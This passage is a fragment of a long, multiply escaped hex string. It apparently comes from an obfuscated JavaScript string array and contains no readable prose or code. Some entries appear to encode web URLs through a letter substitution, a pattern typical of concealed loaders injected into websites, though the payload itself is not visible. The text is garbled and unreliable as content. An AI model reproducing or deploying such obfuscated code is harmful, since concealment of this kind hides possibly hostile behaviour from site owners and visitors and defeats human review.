x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5